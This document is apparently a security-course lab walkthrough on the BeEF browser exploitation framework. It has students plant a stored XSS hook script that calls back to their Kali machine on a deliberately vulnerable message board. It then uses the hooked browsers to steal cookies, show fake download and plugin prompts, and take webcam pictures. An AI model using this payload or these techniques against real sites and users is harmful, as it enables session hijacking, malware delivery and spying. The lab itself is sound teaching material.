Place both machines in NAT networking mode.
Ping your Kali mache from the Windows machine and make sure you get replies.
Use ifconfig to find the IP address of your Kali machine and make a note of it.


A Terminal window launches, showing how to add the hook to a Web page, and then it crashes with a CRITICAL error message. Just ignore the critical error and wait a few seconds.
IceWeasel opens to the BeEF login page. Log in with a username of beef and a password of beef, as shown below.
BeEF's control panel opens, as shown below.
Currently there are no "Online Browsers" that you control.
(My BeEF shows some offline browsers from earlier runs; yours probably will not.)

We'll use a vulnerable messageboard app on my Games server.
In Kali Linux, open a new IceWeasel tab and go to:
https://games.samsclass.info/vulnphp
Log in with your name.
On the "Vulnerable Message Board" page, click the "Erase Comments" button.

Type in this message in the Comment: field, replacing the IP address with the IP address of your Kali machine, and replacing YOURNAME with your own name:
Leave this window open to win a FREE Tesla from YOURNAME!
<script src="http://172.16.1.132:3000/hook.js"></script>
Click the "Post Comment" button.

The message appears, without the script tags, as shown below.
In Kali, in IceWeasel, click the "BeEF Control Panel" tab.
https://games.samsclass.info/vulnphp/vuln-comments.html
A "Security Information" box pops up, warning you that there are both secure and insecure elements on this page (there sure are!). Click Yes.
On your Windows 2008 Server machine, open Chrome and go to the same URL.
On your Kali machine, in IceWeasel, on the "BeEF Control Panel" tab, you see only "Online Browser" with an Internet Explorer icon, as shown below. Chrome isn't falling for this trick.

On your Windows 2008 Server machine, in Chrome, go to this URL instead:
http://attack.samsclass.info/vulnphp/vuln-comments.html
This is the same page, but without HTTPS security.

After a few seconds, BeEF shows two online browsers, as shown below.
In the right pane, click the Commands tab.
In the "Module Tree" section, expand the Browser folder.
Expand the "Hooked Domain" folder, as shown below.

Notice the colored buttons on the modules. Here's what the colors mean, although they aren't necessarily accurate:

The rightmost pane describes the module, as shown below.
At the lower right, click the Execute button.

In the "Module Results History" pane, click the "command 1" line.
The cookie value appears, as shown below.
If this were a site the user had logged in to, like a social networking site, you'd have that user's session cookie, and most likely be able to enter that person's account now.
Save a whole-desktop screen capture with a filename of "Proj 16a from YOUR NAME".
Click Clippy as shown below.

At the lower right, click the Execute button.
In your Windows 2008 machine, in Internet Explorer, Clippy appears, prompting you to download a file, as shown below. Clippy will continue to remind you every 5 seconds until you do it.

Save a whole-desktop screen capture with a filename of "Proj 16b from YOUR NAME".
In the right pane, click the Commands tab.
In the "Module Tree" section, scroll to the bottom. Expand the "Social Engineering" folder.
Click "Fake Notification Bar (Chrome)" as shown below.

At the lower right, click the Execute button.
In your Windows 2008 machine, in Chrome, an "Additional plugins are required..." message appears, as shown below.

Save a whole-desktop screen capture with a filename of "Proj 16c from YOUR NAME".
However, I was able to connect my webcam to my virtual machine by upgrading the virtual hardware, so this worked!
In Beef, shrink the "Hooked Domain" folder. Scroll down to the "Webcam HTML5" item and click it, as shown below.

At the lower right, click the Execute button.

On your target Windows 2008 machine, in Chrome, a warning box appears, as shown below.
Click Allow.

On Kali, in IceWeasel, In the "Module Results History" pane, click the "command 1" line.
The picture appears in the right pane, as shown below.
Email the images to cnit.124@gmail.com with a subject of "Project 16 from YOUR NAME".